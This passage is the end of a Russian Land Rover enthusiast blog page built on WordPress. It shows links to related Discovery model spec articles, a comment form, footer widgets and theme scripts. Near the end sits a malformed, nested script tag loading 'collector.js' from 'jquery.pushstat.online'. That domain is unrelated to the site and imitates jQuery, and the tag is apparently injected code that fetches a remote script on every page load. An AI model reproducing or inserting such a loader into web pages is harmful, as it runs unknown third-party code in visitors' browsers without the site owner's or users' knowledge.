                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-249-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (249 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв.">Описание и характеристики Land Rover Discovery 3.0 AT 4WD (249 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-sd6-at-4wd-306-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 3.0 SD6 AT 4WD (306 л.с.) 5 поколение Внедорожник" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-9-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-9-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-9-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 3.0 SD6 AT 4WD (306 л.с.) 5 поколение Внедорожник" /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-sd6-at-4wd-306-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 3.0 SD6 AT 4WD (306 л.с.) 5 поколение Внедорожник">Описание и характеристики Land Rover Discovery 3.0 SD6 AT 4WD (306 л.с.) 5 поколение Внедорожник</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-2-0-si4-at-4wd-300-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 2.0 Si4 AT 4WD (300 л.с.)  5 поколение Внедорожник" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/1750234-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/1750234-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2021/12/1750234-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 2.0 Si4 AT 4WD (300 л.с.)  5 поколение Внедорожник" /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-2-0-si4-at-4wd-300-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 2.0 Si4 AT 4WD (300 л.с.)  5 поколение Внедорожник">Описание и характеристики Land Rover Discovery 2.0 Si4 AT 4WD (300 л.с.)  5 поколение Внедорожник</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-tdv6-at-4wd-249-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 3.0 TDV6 AT 4WD (249 л.с.) 5 поколение Внедорожник" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-8-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-8-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-8-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 3.0 TDV6 AT 4WD (249 л.с.) 5 поколение Внедорожник" /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-tdv6-at-4wd-249-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 3.0 TDV6 AT 4WD (249 л.с.) 5 поколение Внедорожник">Описание и характеристики Land Rover Discovery 3.0 TDV6 AT 4WD (249 л.с.) 5 поколение Внедорожник</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-2-0-sd4-at-4wd-240-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 2.0 SD4 AT 4WD (240 л.с.) 5 поколение Внедорожник" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/262928_d640156352_l-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/262928_d640156352_l-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2021/12/262928_d640156352_l-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 2.0 SD4 AT 4WD (240 л.с.) 5 поколение Внедорожник" /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-2-0-sd4-at-4wd-240-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 2.0 SD4 AT 4WD (240 л.с.) 5 поколение Внедорожник">Описание и характеристики Land Rover Discovery 2.0 SD4 AT 4WD (240 л.с.) 5 поколение Внедорожник</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-2-0-td4-at-4wd-180-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 2.0 TD4 AT 4WD (180 л.с.)5 поколение Внедорожник" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/land-rover-discovery-3-0-siv6-at-4wd-340-l-s-2018-land-rover-8613973-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/land-rover-discovery-3-0-siv6-at-4wd-340-l-s-2018-land-rover-8613973-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2021/12/land-rover-discovery-3-0-siv6-at-4wd-340-l-s-2018-land-rover-8613973-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 2.0 TD4 AT 4WD (180 л.с.)5 поколение Внедорожник" /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-2-0-td4-at-4wd-180-l-s-5-pokolenie-vnedorozhnik.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 2.0 TD4 AT 4WD (180 л.с.)5 поколение Внедорожник">Описание и характеристики Land Rover Discovery 2.0 TD4 AT 4WD (180 л.с.)5 поколение Внедорожник</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://landroverblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1721' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="49f53a25d5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://landroverblog.ru/"><img class="td-retina-data" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Информация о модельном ряде Ленд Ровер и Ягуар" title=""  width="45" height="45" /></a></div><div class="footer-text-wrap"><b>Ленд Ровер Блог</b> - информация и все о модельном ряде Ленд Ровер (Рендж Ровер) и Ягуар. Новости, статьи о ремонте, обзоры новинок, отзывы о сервисах Land Rover. </div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043e\u0441\u0442\u044b","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1721","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "594";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "198";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные посты</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" class="td-image-wrap " title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover">13 лайфхаков, которые должен знать каждый владелец Range Rover или Land...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/states" class="td-post-category" >Статьи Land Rover</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" class="td-image-wrap " title="Как поменять батарейку в ключе Land Rover?" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Меняем батарейку в ключе Ленд Ровер самостоятельно" title="Как поменять батарейку в ключе Land Rover?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" title="Как поменять батарейку в ключе Land Rover?">Как поменять батарейку в ключе Land Rover?</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" class="td-image-wrap " title="Чем отличается Ленд Ровер от Рендж Ровера" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Чем отличается Ленд Ровер от Рендж Ровера" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" title="Чем отличается Ленд Ровер от Рендж Ровера">Чем отличается Ленд Ровер от Рендж Ровера</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/news" class="td-post-category" >Новости Ленд Ровер</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ПОПУЛЯРНЫЕ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://landroverblog.ru/category/jaguar"><span class="td-cat-name">Jaguar</span><span class="td-cat-no">143</span></a></li><li><a href="https://landroverblog.ru/category/news"><span class="td-cat-name">Новости Ленд Ровер</span><span class="td-cat-no">71</span></a></li><li><a href="https://landroverblog.ru/category/range-rover"><span class="td-cat-name">Range Rover</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/category/range-rover-evoque"><span class="td-cat-name">Range Rover Evoque</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/category/discovery"><span class="td-cat-name">Discovery</span><span class="td-cat-no">60</span></a></li><li><a href="https://landroverblog.ru/category/range-rover-sport"><span class="td-cat-name">Range Rover Sport</span><span class="td-cat-no">57</span></a></li><li><a href="https://landroverblog.ru/category/defender"><span class="td-cat-name">Defender</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/category/freelander"><span class="td-cat-name">Freelander 2</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/category/states"><span class="td-cat-name">Статьи Land Rover</span><span class="td-cat-no">28</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-3-0-tdv6-at-awd-249-l-s-rr-4-pokolenie-vnedorozhnik.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover 3.0 TDV6 AT AWD (249 л.с.) RR 4 поколение Внедорожник" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-118-100x70.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-118-100x70.webp 100w, https://landroverblog.ru/wp-content/uploads/2021/12/i-118-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Описание и характеристики Land Rover 3.0 TDV6 AT AWD (249 л.с.) RR 4 поколение Внедорожник" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-3-0-tdv6-at-awd-249-l-s-rr-4-pokolenie-vnedorozhnik.html"  rel="bookmark" title="Описание и характеристики Land Rover 3.0 TDV6 AT AWD (249 л.с.) RR 4 поколение Внедорожник">Описание и характеристики Land Rover 3.0 TDV6 AT AWD (249 л.с.)...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/news/svo-snarjadilo-lend-rover-diskaveri-v-afriku.html"  rel="bookmark" class="td-image-wrap " title="SVO снарядило Ленд Ровер Дискавери в Африку" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/10/5c93a716ec05c4b04e00004e-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/10/5c93a716ec05c4b04e00004e-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/10/5c93a716ec05c4b04e00004e.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="SVO снарядило Ленд Ровер Дискавери в Африку" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/svo-snarjadilo-lend-rover-diskaveri-v-afriku.html"  rel="bookmark" title="SVO снарядило Ленд Ровер Дискавери в Африку">SVO снарядило Ленд Ровер Дискавери в Африку</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/news" class="td-post-category" >Новости Ленд Ровер</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/news/voskhozhdenie-defender-90-na-ehlbrus.html"  rel="bookmark" class="td-image-wrap " title="Восхождение Дефендер 90 на Эльбрус" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/10/66cb575s-1920-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/10/66cb575s-1920-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2021/10/66cb575s-1920-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Восхождение Дефендер 90 на Эльбрус" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/voskhozhdenie-defender-90-na-ehlbrus.html"  rel="bookmark" title="Восхождение Дефендер 90 на Эльбрус">Восхождение Дефендер 90 на Эльбрус</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/news" class="td-post-category" >Новости Ленд Ровер</a>                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697df668ba8e2
    -->

    <script type="text/javascript"><script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></script><script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5c10622b74","wpRestUrl":"https://landroverblog.ru/wp-json/","permalinkStructure":"/%category%/%postname%.html"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987337" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://landroverblog.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 